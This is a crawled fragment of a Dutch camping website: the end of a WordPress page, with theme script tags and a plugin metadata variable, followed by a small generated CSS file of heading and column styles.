<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=5.6.9" id="avia-dotlottie-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.campingdeeekhoorn.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-1120.css?ver=ver-1754461823
body_size: 205
content:
.flex_column.av-2wedsg-ee54e1b7cf25894ce7d9d8235fce133d{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} #top .av-special-heading.av-jozp6bbw-a9e81d1a7aad7edc90ef60a34165a419{padding-bottom:10px}body .av-special-heading.av-jozp6bbw-a9e81d1a7aad7edc90ef60a34165a419 .av-special-heading-tag .heading-char{font-size:25px}.av-special-heading.av-jozp6bbw-a9e81d1a7aad7edc90ef60a34165a419 .av-subheading{font-size:15px}